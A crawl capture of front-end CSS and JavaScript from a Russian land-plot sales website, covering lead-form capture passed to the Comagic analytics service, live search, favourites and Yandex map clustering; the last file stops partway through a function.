    .c-sel--div__BLOCK_plots_fav .c-sel--h3-fav:after{
        margin-left: 10px;
        background-size: cover;
        width: 17px;
        height: 11px;    
    }
}
@media (max-width: 375px) {
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK{
        border-radius: 24px;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN .c-sel--img__MAIN{
        border-radius: 16px;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN{
        padding: 12px;
    }
    .fv-main--div__CONTAINER .c-sel--h3{
        font-size: 20px;
    }
    .fv-main--div__CONTAINER .font__BODY_TEXT_CAPTION{
        font-size: 12px;
    }
    .fv-main--div__CONTAINER {
        padding: 0px 0 52px;
    }
    .c-sel--div__BLOCK_plots_fav {
        margin: 8px 12px 20px 12px;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK_plots_fav .c-sel--a__MAIN{
        padding: 0;
    }   
    .c-sel--div__BLOCK_plots_fav .c-sel--h3-fav{
        font-size: 20px;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK_plots_fav .c-sel--a__MAIN .c-sel--div__CONT {
        padding: 0 12px 12px;
    }
    .vp-map--p__PRICE.font__HEADING_CARD_TITLE_small{
        font-size: 16px;
    }
}

.vp-map-pdf{
    padding: 16px;
    background-color: var(--text-primary-inverse);
    color: var(--bg-accent);
}
.vp-map-pdf:hover{
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}         
.fv-main_TAB{
    justify-content: end;
}
@media (max-width: 1200px) {
    .vp-map-pdf{
        font-size: 12px;
        height: auto;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://zemexx.ru/local/templates/zemexx_redisign/js/forms.js
body_size: 1766
content:
document.addEventListener ("DOMContentLoaded", function () {
    document.addEventListener("click",function (e) {
        if (e.target.closest("form")) {
          writeData(e.target.closest("form"))
        }
    }, true)

    function writeData(f) {
      var formCm = f;
      cData = {};
      //Записаться на просмотр, обсудить, получить консультацию
      if (formCm.id && formCm.id == "form_6") {
        if (formCm.querySelector("[name = form_text_67]")) {
          cData.name = formCm.querySelector("[name = form_text_67]").value;
        }
        if (formCm.querySelector("[name = form_text_68]")) {
          cData.phone = formCm.querySelector("[name = form_text_68]").value;
        }
      }
      //Квиз внизу главной страницы, только форма контактов
      if (formCm.id && formCm.id == "form_3") {
        if (formCm.querySelector("[name = form_text_11]")) {
          cData.name = formCm.querySelector("[name = form_text_11]").value;
        }
        if (formCm.querySelector("[name = form_text_12]")) {
          cData.phone = formCm.querySelector("[name = form_text_12]").value;
        }
      }
      //Задай свой вопрос в разделе контакты
      if (formCm.id && formCm.id == "form_5") {
        if (formCm.querySelector("[name = form_text_59]")) {
          cData.name = formCm.querySelector("[name = form_text_59]").value;
        }
        if (formCm.querySelector("[name = form_text_60]")) {
          cData.phone = formCm.querySelector("[name = form_text_60]").value;
        }
        if (formCm.querySelector("[name = form_text_62]")) {
          cData.email = formCm.querySelector("[name = form_text_62]").value;
        }
        cData.message = "";
        if (formCm.querySelector("[name = form_text_63]")) {
          cData.message = "Поселок и номер участка: " + formCm.querySelector("[name = form_text_63]").value + " \n";
        }
        if (formCm.querySelector("[name = form_textarea_64]")) {
          cData.message += "Вопрос: " + formCm.querySelector("[name = form_textarea_64]").value;
        }
      }
      //Будьте в курсе событий поселка, в разделе новости, внутри карточки новости
      if (formCm.id && formCm.id == "form_1") {
        if (formCm.querySelector("[name = form_text_86]")) {
          cData.name = formCm.querySelector("[name = form_text_86]").value;
        }
        if (formCm.querySelector("[name = form_text_87]")) {
          cData.phone = formCm.querySelector("[name = form_text_87]").value;
        }
        if (formCm.querySelector("[name = form_email_1]")) {
          cData.email = formCm.querySelector("[name = form_email_1]").value;
        }
      }
      //3 варианта за 1 минуту, в разделе для бизнеса
      if (formCm.id && formCm.id == "business_plots_contact_form") {
        if (formCm.querySelector("[name = name]")) {
          cData.name = formCm.querySelector("[name = name]").value;
        }
        if (formCm.querySelector("[name = phone]")) {
          cData.phone = formCm.querySelector("[name = phone]").value;
        }
        cData.message = "";
        if (formCm.querySelector(".footer-contact-select-trigger")) {
          cData.message = "Тип объекта: " + formCm.querySelector(".footer-contact-select-value").innerText + " \n";
        }
        if (formCm.querySelector(".footer-contact-slider-container")) {
          cData.message += "Площадь, Га: " + formCm.querySelector(".footer-contact-slider-container").innerText.replace(/\n/g, " ") + " \n";
        }
        if (formCm.querySelector(".footer-contact-form__timing-buttons")) {
          cData.message += "Когда нужен участок: " + formCm.querySelector(".footer-contact-form__timing-button.footer-contact-form__timing-button--active").innerText;
        }
      }
      //Участвуй в акции, в разделе акции, кнопка подать заявку
      if (formCm.id && formCm.id == "form_8") {
        if (formCm.querySelector("[name = form_text_88]")) {
          cData.name = formCm.querySelector("[name = form_text_88]").value;
        }
        if (formCm.querySelector("[name = form_text_91]")) {
          cData.phone = formCm.querySelector("[name = form_text_91]").value;
        }
        if (formCm.querySelector("[name = form_text_90]")) {
          cData.email = formCm.querySelector("[name = form_text_90]").value;
        }
        cData.message = "";
        if (formCm.querySelector("[name = form_text_89]")) {
          cData.message = "Удобное время для звонка: " + formCm.querySelector("[name = form_text_89]").value + " \n";
        }
        if (formCm.querySelector("[name = form_textarea_92]")) {
          cData.message += "Вопрос: " + formCm.querySelector("[name = form_textarea_92]").value;
        }
      }
      //Консультация, в разделе поселки, выбрав свободный поселок на карте
      if (formCm.id && formCm.id == "form_5") {
        if (formCm.querySelector("[name = form_text_59]")) {
          cData.name = formCm.querySelector("[name = form_text_59]").value;
        }
        if (formCm.querySelector("[name = form_text_60]")) {
          cData.phone = formCm.querySelector("[name = form_text_60]").value;
        }
        if (formCm.querySelector("[name = form_text_62]")) {
          cData.email = formCm.querySelector("[name = form_text_62]").value;
        }
        cData.message = "";
        if (formCm.querySelector("[name = form_text_63]")) {
          cData.message = "Поселок и номер участка: " + formCm.querySelector("[name = form_text_63]").value + " \n";
        }
        if (formCm.querySelector("[name = form_textarea_64]")) {
          cData.message += "Вопрос: " + formCm.querySelector("[name = form_textarea_64]").value;
        }
      }
      //Поможем с ипотекой. ПОКА НЕТУ
      //Забронировать, в разделе поселки, выбрав свободный поселок на карте
      if (formCm.id && formCm.id == "form_9") {
        if (formCm.querySelector("[name = form_text_96]")) {
          cData.name = formCm.querySelector("[name = form_text_96]").value;
        }
        if (formCm.querySelector("[name = form_text_97]")) {
          cData.phone = formCm.querySelector("[name = form_text_97]").value;
        }
        if (formCm.querySelector("[name = form_email_100]")) {
          cData.email = formCm.querySelector("[name = form_email_100]").value;
        }
        cData.message = "";
        if (formCm.querySelector("[name = form_text_98]")) {
          cData.message = "Посёлок: " + formCm.querySelector("[name = form_text_98]").value + " \n";
        }
        if (formCm.querySelector("[name = form_text_99]")) {
          cData.message += "Номер участка: " + formCm.querySelector("[name = form_text_99]").value;
        }
      }
      sessionStorage.setItem("curs-form-1", JSON.stringify(cData));
    }
    var targetCm = document;
    var observerCm = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            //console.log(mutation);
            if (mutation.type === 'attributes'
              && mutation.target.className.length
              && (mutation.target.className.indexOf("hm-quizModal2--div__READY") != -1
              || mutation.target.className.indexOf("footer-contact-form__success") != -1
              || mutation.target.className.indexOf("__vp-heroModal2__VISIBLE") != -1
              || mutation.target.className.indexOf("font__HEADING_SECTION_TITLE") != -1)
              && (mutation.target.innerText.indexOf("Спасибо за заявку!") != -1
              || mutation.target.innerText.indexOf("Ваша заявка успешно отправлена! Мы свяжемся с вами в ближайшее время.") != -1
              || mutation.target.innerText.indexOf("Спасибо за заявку!\n\nВаша заявка принята в обработку. Мы свяжемся с вами в ближайшее время.\n\nПонятно\n\nСледите за нами в соцсетях") != -1)) {
                //console.log(mutation);
                if (cData) {
                    if (window.Comagic
                      && typeof(Comagic.addOfflineRequest) === "function") {
                        Comagic.addOfflineRequest(cData, function(resp) {
                            console.log(resp);
                        });
                        console.log(cData);
                        cData = '';
                    }
                }
            }
        });
    });
    var config = { childList: true, attributes: true, attributeOldValue: true, subtree: true }
    observerCm.observe(targetCm, config); 
})


--- FILE ---
content_type: application/javascript
request_url: https://zemexx.ru/local/templates/zemexx_redisign/js/custom.js
body_size: 25352
content:
var timer = 0;
var search = '';
var year = '';
var project = '';
var target = '';
var timer_h = 0;
var q = '';

document.addEventListener ("DOMContentLoaded", function () {
    //подгрузка форм
    const href = '/local/ajax/form.php';
    const formContainer = Array.from (document.querySelectorAll (".form_container"));
    const href_quiz = '/local/ajax/form_quiz.php';
    const formContainer_quiz = Array.from (document.querySelectorAll (".form_container_quiz"));

    formContainer?.forEach ((v, i, a) => {
        let form_id = a[i].dataset.form; 
        let form_header = a[i].dataset.header; 
        let form_class = a[i].dataset.form_class; 
        let link = window.location.href; 
        $.ajax({
            url: href, 
            data: {form_id: form_id, link: link, form_header: form_header, form_class: form_class},
            type: "post", 
            dataType: "html", 
            success: function (result) {
                $(a[i]).html(result);  
                $('input[data-name="PHONE"]').inputmask("+7(999)999-99-99");
                
//                var pricePlot = 600000;
//                if($('.vp-map-detail').length){
//                    pricePlot = $('.vp-map-detail').data('price');
//                }
//                
//                $('.c-mortgage--input[data-name="PRICE"]').val(pricePlot).inputmask({ alias: "currency"});
//                let inp = document.querySelector (".c-mortgage--input.mv");
//                let range = document.querySelector (".c-mortgage--input__RANGE");
//                let first_pay = document.querySelector (".first-pay");
//                if (inp) {
//                    inp.textContent = first_pay.value = roundHungred((range.value * +pricePlot)/100);
//                }
//
//                // ПОЛЗУНОК
//
//                range?.addEventListener ("input", () => {
//                    range.style.background = 'linear-gradient(to right, var(--border-accent) '+range.value+'%, var(--border-primary) '+range.value+'%)';
//                    inp.textContent = first_pay.value = roundHungred((range.value * +pricePlot)/100);
//                });                
            }
        })
    });    
    formContainer_quiz?.forEach ((v, i, a) => {
        let form_id = a[i].dataset.form; 
        let form_header = a[i].dataset.header; 
        let form_class = a[i].dataset.form_class; 
        let link = window.location.href; 
        $.ajax({
            url: href_quiz, 
            data: {form_id: form_id, link: link, form_header: form_header, form_class: form_class},
            type: "post", 
            dataType: "html", 
            success: function (result) {
                $(a[i]).html(result);  
                $('input[data-name="PHONE"]').inputmask("+7(999)999-99-99");
                
                // СЛАЙДЕР

                const hmQuizsSwiper = new Swiper (".hm-quiz--div__SWIPER", {
                    breakpoints: {
            
                        200: {
                            spaceBetween: 32,
                        },
                    
                        768: {
                            spaceBetween: 48,
                        },
                    
                        1440: {
                            spaceBetween: 64,
                        }
                    },
                    
                    navigation: {
                        nextEl: '.hm-quiz--button__NEXT',
                        prevEl: '.hm-quiz--button__PREV',
                    },
                    pagination: {
                        el: '.hm-quiz--div__SWIPER_PAGINATION',
                        type: 'fraction',
                    }
                });


                // ВЫДЕЛЕНИЕ ВЫБРАННОГО ЧЕКБОКСА

                const quizCheckFrame = Array.from (document.querySelectorAll (".hm-quiz--div__CHECK"));
                const quizLabel = Array.from (document.querySelectorAll (".hm-quiz--label"));
                const quizImageCheck = Array.from (document.querySelectorAll (".hm-quiz--img__CHECK"));
                
                
                quizLabel.forEach ((v, i, a) => {
                    a[i].addEventListener ("change", () => {
                        a[i].classList.toggle ("__hm-quiz--label__CHECKED");
                        quizCheckFrame[i].classList.toggle ("__hm-quiz--div__CHECK__HIDDEN")
                        quizImageCheck[i].classList.toggle ("__hm-quiz--img__CHECK__VISIBLE");
                    });
                });


                // ОТКРЫТИЕ / ЗАКРЫТИЕ МОДАЛЬНЫХ ОКОН
                const body = document.querySelector (".c-body");
                const quizForm = document.querySelector (".hm-quizModal1--form__FORM");
                const quizTransit = document.querySelector (".hm-quiz--button__TRANSITION");
                const quizModal1 = document.querySelector (".hm-quizModal1");
                const quizModal2 = document.querySelector (".hm-quizModal2");
                const quizClose1 = document.querySelector (".hm-quizModal1--button__CLOSE");
                const quizClose2 = document.querySelector (".hm-quizModal2--button__CLOSE");
                const quizSubmit = document.querySelector (".hm-quizModal1--button__SUBMIT");
                const quizClear = document.querySelector (".hm-quizModal2--button__CLEAR");


                quizTransit?.addEventListener ("click", () => {
                    quizModal1.classList.add ("__hm-quizModal1__VISIBLE");
                    body.classList.add ("__c-body__FIXED");
                });
                quizClose1?.addEventListener ("click", () => {
                    quizModal1.classList.remove ("__hm-quizModal1__VISIBLE");
                    body.classList.remove ("__c-body__FIXED");
                });

                quizClose2?.addEventListener ("click", () => {
                    quizModal2.classList.remove ("__hm-quizModal2__VISIBLE");
                    body.classList.remove ("__c-body__FIXED");
                });
                quizClear?.addEventListener ("click", () => {
                    quizModal2.classList.remove ("__hm-quizModal2__VISIBLE");
                    body.classList.remove ("__c-body__FIXED");
                });
                
            }
        })
    });    
});

//поиск
function get_result_h(){
    //очищаем результаты поиска
    $('#search_result .live-search').html('');
    $.ajax({
        type: "POST",
        url: "/local/ajax/search_header.php",
        data: "q="+q,
        dataType: 'html',
        success: function(html){
            if(html.trim().length > 0){
                $('#search_result .live-search').html(html);  
                if (window.innerWidth > 1200)
                    $('.header-b__search-drop.big').show();
                else
                    $('.header-b__search-drop.mob').show();
            }
            else
                $('.header-b__search-drop').hide();
        }
    });
}
// Функция проверки пересечения
function checkIntersection(floatingBlock, targetBlock) {
  const floatRect = floatingBlock.getBoundingClientRect();
  const targetRect = targetBlock.getBoundingClientRect();
  // Проверяем, пересекаются ли блоки
  const isIntersecting = !(
    floatRect.bottom < targetRect.top ||
    floatRect.top > targetRect.bottom ||
    floatRect.right < targetRect.left ||
    floatRect.left > targetRect.right
  );
  // Скрываем или показываем плавающий блок
  floatingBlock.style.opacity = isIntersecting ? '0' : '1';
}
$(function() {
    //переход на страницу оплаты
    $(document).on('click', '.link-to-pay', function (e) {
        let href = $(this).attr('href');
        if(href != ''){
            const newWindow = window.open(href, '_blank');
//            if (!newWindow) {
//                window.location.href = href; // Перенаправление в текущей вкладке
//            }
        }
    });
    //ползунок формы Ипотека
    $(document).on('click', '.vp-heroInfo__NAME a', function (e) {
        $(this).next('.vp-heroInfo--p__INFO').slideToggle();
        $(this).hide();
        
    });
    
    if($('.village-page').length){
        // Проверяем пересечение при прокрутке
        window.addEventListener('scroll', function(){
            // Находим целевой блок, который нужно скрывать
            let floatingBlock = document.querySelector('.comagic-c-buttons'); 
            // Блок галереи
            let targetBlock = document.querySelector('.village-page .vp-hero .vp-hero--div__SWIPER');
            if(floatingBlock != null){
                //Проверяем пересечение
                checkIntersection(floatingBlock, targetBlock);            
            }
        });
    }

    //развернуть участки в избранном
    $('.c-sel--h3-fav').click(function() {
        $(this).toggleClass('closed').next().slideUp( "slow");
        if($(this).is('.closed')) $(this).next().slideUp("slow");
        else $(this).next().slideDown( "slow");
    });

    //развернуть текст на детальной
    $('.ct-text--a__detail').click(function() {
        $('.ct-text--div__CONTAINER_inner').toggleClass('open').next().toggleClass('open');
    });

    //ползунок формы Ипотека
    $(document).on('change', '.c-mortgage--input[data-name="PRICE"]', function (e) {
        var price_val = $(this).val().replace(/\s+/g, '').slice(0, -1);
        let inp = document.querySelector (".c-mortgage--input.mv");
        let range = document.querySelector (".c-mortgage--input__RANGE");
        let first_pay = document.querySelector (".first-pay");
        if (inp) {
            
            inp.textContent = first_pay.value = roundHungred(( range.value * +price_val ) / 100);
        }

        // ПОЛЗУНОК

        range?.addEventListener ("input", () => {
            range.style.background = 'linear-gradient(to right, var(--border-accent) '+range.value+'%, var(--border-primary) '+range.value+'%)';
            inp.textContent = first_pay.value = roundHungred(( range.value * +price_val ) / 100);
        }); 
    });     
    
    // поиск
    $('.header-b__search-input').on('click', function() {
        $('.header-b__search, .header-b__mobile-search').addClass('header-b__search_active');
        //$('.header-b__search-drop').show();
    });

    $('.header-b__search-close').on('click', function() {
        $('.header-b__search, .header-b__mobile-search').removeClass('header-b__search_active');
        $('.header-b__search-drop').hide();
    });    
    
    if($('#detail_map').length){
        $(window).scroll(checkVisibility);
        $(window).resize(checkVisibility);
    }
    $('.vp-map__FILTER .c-sel--span__RANGE').inputmask({ alias: "currency"});

    //живой поиск (всплывашка с результатами при вводе)
    $('#title-search-input, #title-search-input-mob').keyup(function() {
        q = this.value; 
        clearTimeout(timer_h);
        timer_h = setTimeout(get_result_h(), 1000);
    }); 
    $('#reset_live_search').click(function() {
        $('#search_result').html('');
    });  
    
    
    //картинки на главной и в квизе
    if($('.index-page-picture').length){
        var pic_src = '';
        if (window.innerWidth >= 1920)
            pic_src = $('.index-page-picture').data('pic_1920');
        else if (window.innerWidth >= 1440 && window.innerWidth < 1920)
            pic_src = $('.index-page-picture').data('pic_1440');
        else if (window.innerWidth >= 768 && window.innerWidth < 1440)
            pic_src = $('.index-page-picture').data('pic_768');
        else if (window.innerWidth < 768)
            pic_src = $('.index-page-picture').data('pic_375');
        if(pic_src != '')
            $('.index-page-picture').css('background', 'url("' + pic_src + '") center/cover');
    }    
           
    if($('.hm-quiz-picture').length){
        var pic_src = '';
        if (window.innerWidth >= 1920)
            pic_src = $('.hm-quiz-picture').data('pic_1920');
        else if (window.innerWidth >= 1440 && window.innerWidth < 1920)
            pic_src = $('.hm-quiz-picture').data('pic_1440');
        else if (window.innerWidth >= 768 && window.innerWidth < 1440)
            pic_src = $('.hm-quiz-picture').data('pic_768');
        else if (window.innerWidth < 768)
            pic_src = $('.hm-quiz-picture').data('pic_375');
        if(pic_src != '')
            $('.hm-quiz-picture').css('background', 'url("' + pic_src + '") center/cover');
    }    
           
    //избранное
    $(document).on('click', '.c-sel--button__HEART', function (e) {
        let el_id = $(this).data('id');
        let plot_id = $(this).data('idplot');
        let village_id = $(this).data('name');
        $.ajax({
            url: "/local/ajax/favorites.php", 
            type: "post", 
            data: {'FAV_ID': el_id, 'FAV_PLOT_ID': plot_id, 'FAV_PLOT_VILLAGE_ID': village_id,}, 
            dataType: "json",
            success: function (res) {
                console.log(res)
                if(res){
                    var result = res;
                    if(el_id){
                        if (result['ELEMENT_IN_FAV'] == 1) {   
                            $('.c-sel--button__HEART[data-id="' + el_id + '"]').addClass('fav-added');
                        } else {
                            $('.c-sel--button__HEART[data-id="' + el_id + '"]').removeClass('fav-added');            
                        }
                    }
                    else if(plot_id){
                        if (result['ELEMENT_IN_FAV'] == 1) {   
                            $('.c-sel--button__HEART[data-idPlot="' + plot_id + '"]').addClass('fav-added');
                        } else {
                            $('.c-sel--button__HEART[data-idPlot="' + plot_id + '"]').removeClass('fav-added');            
                        }
                    }
                    if (result['COUNT'] > 0) {
                        $('.c-header--a__HEART').addClass('count');
                    } else {
                        $('.c-header--a__HEART').removeClass('count');
                    }
                    //$('.header-top__fav-count').text(result['COUNT']);
                }
            }
        })    
    });    

    //избранное pdf
    $(document).on('click', '.vp-map-pdf', function (e) {
        $.ajax({
            url: "/local/ajax/favorites_pdf.php", 
            type: "post", 
            dataType: "json",
            success: function (res) {
                if(res){
                    window.open(res, '_blank');
                }        
            }
        })    
    });    
    
    
    //высота блоков для моб.версии в План развития и повышения ценна детальной поселка
    if (window.innerWidth < 1440) {
        if($('.vp-plan--div__SCROLL').length && $('.vp-plan--div__SCROLL').data('height') != '')
            $('.vp-plan--div__SCROLL').css('height', $('.vp-plan--div__SCROLL').data('height'))
        if($('.vp-plan--div__SCROLL_ITEM').length && $('.vp-plan--div__SCROLL_ITEM').data('height') != '')
            $('.vp-plan--div__SCROLL_ITEM').css('height', $('.vp-plan--div__SCROLL_ITEM').data('height'))
        if($('.vp-plan--div__MARK').length){
            $(".vp-plan--div__MARK").each(function( index ) {
                var el_top = $(this).data('top');
                $(this).css('top', el_top)
            });
        }
    }    
    
    //карта в контактах
    if($('#map_contacts').length){
        let p1 = $('#map_contacts').data('lat');
        let p2 = $('#map_contacts').data('lon');
        let cont = $('#map_contacts').data('cont');
        let city_name = $('#map_contacts').data('name');
        let city_adr = $('#map_contacts').data('adr');
        let icon = $('#map_contacts').data('ico');
        
        initMapContacts (p1, p2, cont, city_name, city_adr, icon)    
    } 
    
    //живой поиск (всплывашка с результатами при вводе)
    $('.ns-news--input__SEARCH').keyup(function() {
        const params = new URLSearchParams(window.location.search);
        project = params.get('project');
        section = params.get('section');
        year = params.get('year');
        search = this.value;
        target = $(this).data('target');
         
        clearTimeout(timer);
        timer = setTimeout(get_result, 1000);
    }); 
    $('.ns-news--div__SEARCH_BACK').click(function() {
        $('.ns-news--ul__LINKS_LIST').html('');
    });   
 
//    $(document).on('click', '.goto_mortgage', function() {
//        var plotPrice = $(this).data('price');
//        if(plotPrice > 0 && $('.c-mortgage--input[data-name="PRICE"]').length){
//            $('.c-mortgage--input[data-name="PRICE"]').val(plotPrice).change();
//            
//        }
//        const element = document.querySelector('.c-mortgage');
//        const offset = 0; // Добавляется отступ для оптимизации прокрутки!
//        const elementPosition = element.getBoundingClientRect().top;
//        const offsetPosition = elementPosition + window.pageYOffset - offset;
//
//        window.scrollTo({
//          top: offsetPosition,
//          behavior: 'smooth'
//        });
//    });   
 
    $(document).on('click', '.goto_order_form', function() {
        let name_number = $(this).data('plot');
        if(name_number != ''){
            if($('#form_5').length){
                $('#form_5').find('input[data-name="PLOT"]').val(name_number);  
                $('#form_5').closest('.vp-heroModalOrder').addClass('__vp-heroModal1__VISIBLE');  
                $('body').addClass("__c-body__FIXED");
            }
        }
    });
       
    $(document).on('click', '.goto_reserve', function() {
        let plot_number = $(this).data('plot');
        let village_name = $(this).data('village');
        let booking = $(this).data('booking');
        if($('#form_9').length){            
            if(booking != '')
                $('#form_9').find('input[data-name="BOOKING"]').val(booking);  
            if(plot_number != '')
                $('#form_9').find('input[data-name="PLOT"]').val(plot_number);  

            if(village_name != '')
                $('#form_9').find('input[data-name="VILLAGE"]').val(village_name);  

            $('#form_9').closest('.vp-heroModalOrder').addClass('__vp-heroModal1__VISIBLE');  
            $('body').addClass("__c-body__FIXED");
        }
    });
       
    $(document).on('click', '.c-mortgageBanks--div__ITEM', function() {
        let name_bank = $(this).find('.c-mortgageBanks--div__HEAD .c-mortgageBanks--div__NAME p').text();
        if($('#form_7').length){
            if(name_bank != '')
                $('#form_7').find('input[data-name="BANK"]').val(name_bank);  
            $('#form_7').closest('.vp-heroModal3').addClass('__vp-heroModal1__VISIBLE');  
            $('body').addClass("__c-body__FIXED");
        }
    });
       
    $(document).on('click', 'form .hm-quizModal1--button__CLOSE', function(){
        $('form').closest('.vp-heroModal1, .vp-heroModal3').removeClass('__vp-heroModal1__VISIBLE');  
        $('body').removeClass("__c-body__FIXED");
    }) 
});

function getCookie(name) {
  let cookie = document.cookie.split('; ').find(row => row.startsWith(name + '='));
  return cookie ? cookie.split('=')[1] : null;
}

function validateEmail(email) {   
    const re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    return re.test(email);
}

function validateFIO(fio) {
//    const re = /^[А-ЯЁ]+ [А-ЯЁ]+$/i;
//    return re.test(fio);
    res = true;
    const nameValue = fio.trim();
    if (nameValue === '') {
        res = false;
    }
    return res;
}

function validatePhone(phone) {
    res = true;
    if(phone.length < 1 || phone.indexOf('_') != -1)
        res = false;
    return res;
}

//склонение существительных в зависимости от числа
function declination(number, titles) {
    cases = [2, 0, 1, 1, 1, 2];
    return titles[ (number%100>4 && number%100<20)? 2:cases[(number%10<5)?number%10:5] ];
}
//склонение глаголов в зависимости от числа
function declination2(number, titles) {
    return titles[ (number==1 || number> 10 && number%10==1)? 0 : 1 ];
}


//////////////////////////////////////////
//карты в каталоге и на главной странице//
//////////////////////////////////////////
//обновляем метки на карте после фильтрации
//вызывается в /local/templates/zemexx_redisign/components/bitrix/catalog.smart.filter/catalog/script.js
function update_map(id_array){
    ymaps.ready(function () {
        myMap.geoObjects.removeAll();
        getMapPoints(id_array);
    });

}

//обновляем url после фильтрации
//вызывается в /local/templates/zemexx_redisign/components/bitrix/catalog.smart.filter/catalog/script.js
function update_url(old_url){
    $.ajax({
        url: '/local/ajax/list_get_new_filter_url.php', 
        data: {URL: old_url},
        type: "post", 
        dataType: "json", 
        success: function (result) {
            if(result != ''){
                try {
                    history.pushState({}, '', result);
                } catch(e) {}
            }
        }
    })
}

//выводим нужные посёлки в левом блоке на карте
function showPlotsInSidebar(pointsID){
    if($('.c-sel--div__TAPE').is(':visible')){
        $(".MAP_EL_SECTION").each(function( index ) {
            var el_id = $(this).data('id');
            if (!pointsID?.length)
                $(this).hide();
            else{
                if(pointsID.includes(el_id))
                    $(this).show();           
                else
                    $(this).hide();                      
            }
        });
    }
    if(pointsID.length == 1 && $('.c-sel--div__TAPE_MOB').is(':visible')){
        $(".c-sel--div__TAPE_MOB .product-item-container").each(function( index ) {
            var el_id = $(this).data('id');
            if(pointsID.includes(el_id)){
                $(this).show();
                $('.c-sel--button__FILTERS').fadeOut();
                $('.c-sel--button__CLOSE').fadeOut();
            }
            else{
                $(this).hide();
            }
        });
    
    }
}

/*Map*/

var centerMap = new Array();
var zoomMap = "";
var myMap;
var id_array;
var clusterer = [];
//var mapPoints = {};



ymaps.ready(function () {
    if($('#list_map').length > 0){
        if(centerMap.length == 0){
            centerMap = [55.751574, 37.573856];
        }
        if(zoomMap == ""){
            zoomMap = 7;
        }
        myMap = new ymaps.Map(
            'list_map', 
            {
                center: centerMap,
                zoom: zoomMap,
                controls: []
            }, 
            {
                searchControlProvider: 'yandex#search'
            }
        );

        myMap.controls.add('zoomControl', {position: {right: '20px', top: '20px'}});
        myMap.behaviors.disable('scrollZoom');
        
        //id_array = [];
        getMapPoints(id_array);
        
        //обработчик для перетаскивания карты и изменения масштаба (изменение границ)
        myMap.events.add('boundschange', onBoundsChange);
        myMap.events.add('click', function(e){
            //при клике мимо карточки поселка а странице списка поселков в режиме карты, закрывать карточку
            if (window.innerWidth < 1440) {
                if($('.c-sel--div__TAPE_MOB .product-item-container:visible').length){
                    $('.c-sel--div__TAPE_MOB .product-item-container:visible').find('.c-sel--button__BLOCK_CLOSE').click();
                }
            }
        });
    }
});

//при изменении масштаба карты выводим видимые поселки в левом блоке
function onBoundsChange(e){
    var pointsID = [];
    ymaps.geoQuery(clusterer.getGeoObjects()).searchInside(myMap).each(function (one_placemark) {
        pointsID.push(parseInt(one_placemark.properties.get('itemID')));
    });    
    //для десктопа капазываем плашки участков слева
    if (window.innerWidth > 1439){
        showPlotsInSidebar(pointsID);
    }
}


function getMapPoints(id_array){
    var href = '/local/ajax/list_get_map_points.php?ID=' + id_array.join(',');
    $.ajax({
        url: href, type: "post", dataType: "json", success: function (result) {
        
        mapPointss = result;    

        clusterer = new ymaps.Clusterer({
            //preset: 'islands#redClusterIcons',
            groupByCoordinates: false,
            clusterIconShape: {
                type: 'Circle',
                // Круг описывается в виде центра и радиуса
                coordinates: [25, 25],
                radius: 20
            },

        }),

        clusterer.createCluster = function (center, geoObjects) {
            var one_village_cnt = 0;  
            geoObjects.forEach((markData, index) => {
                one_village_cnt = parseInt(one_village_cnt) + parseInt(markData.properties.get('plots_сount'));
            });
             // Создаем метку-кластер с помощью стандартной реализации метода.
            var clusterPlacemark = ymaps.Clusterer.prototype.createCluster.call(this, center, geoObjects),
                geoObjectsLength = clusterPlacemark.getGeoObjects().length,
                clusterIconLayout;

            clusterPlacemark.options.set('clusterIconLayout', ymaps.templateLayoutFactory.createClass('<div class="claster-icon">'+ one_village_cnt + '</div>'));
            return clusterPlacemark;
        };            
        
        var geo = [];
        
        for(var i = 0, len = mapPointss.length; i < len; i++) {    
            //if (mapPoints[i].all_sold != 'Y') {
                var item_icon = mapPointss[i].picture;
                MyIconContentLayout = ymaps.templateLayoutFactory.createClass('<button class="c-sel--button__PIN"><div class="c-sel--div__PIN1"></div><div class="c-sel--div__PIN2" style="background: url(' + item_icon + ') center/cover no-repeat"></div></button>');
                geo[i] = new ymaps.Placemark(mapPointss[i].coordinate, mapPointss[i].ballun, {
                    iconLayout: MyIconContentLayout,   
                    iconShape: {
                        type: 'Rectangle',
                        // Прямоугольник описывается в виде двух точек - верхней левой и нижней правой.
                        coordinates: [
                            [26, -66], [-26, 0]
                        ]
                    },         
                    hasBalloon : false, 
                    ico : item_icon
                });
                clusterer.add(geo[i]);

                geo[i].events
                    .add(['click'],  function (e) {
                        var placemark = e.get('target');
                        var pointsID = [];
                        pointsID[0] = parseInt(placemark.properties.get('itemID'));
                        if(pointsID.length){ 
                            $('.c-sel--div__TAPE').removeClass('c-sel--div__TAPE_hidden');
                            $('.c-sel--div__TAPE_MOB').removeClass('c-sel--div__TAPE_hidden');

                            showPlotsInSidebar(pointsID);
                        }                     
                    })
                    .add('mouseenter', function (e) {
                        var pctr = e.get('target').options.get('ico');
                        // Ссылку на объект, вызвавший событие,
                        // можно получить из поля 'target'.
                        MyIconContentLayout = ymaps.templateLayoutFactory.createClass('<button class="c-sel--button__PIN"><div class="c-sel--div__PIN1 hover"></div><div class="c-sel--div__PIN2" style="background: url(' + pctr + ') center/cover no-repeat"></div></button>');
                        e.get('target').options.set('iconLayout', MyIconContentLayout);
                    })                    
                    .add('mouseleave', function (e) {
                        var pctr = e.get('target').options.get('ico');
                        // Ссылку на объект, вызвавший событие,
                        // можно получить из поля 'target'.
                        MyIconContentLayout = ymaps.templateLayoutFactory.createClass('<button class="c-sel--button__PIN"><div class="c-sel--div__PIN1"></div><div class="c-sel--div__PIN2" style="background: url(' + pctr + ') center/cover no-repeat"></div></button>');
                        e.get('target').options.set('iconLayout', MyIconContentLayout);
                    })    
                
            //}
        }
        //clusterer.add(geo);
        myMap.geoObjects.add(clusterer);
        
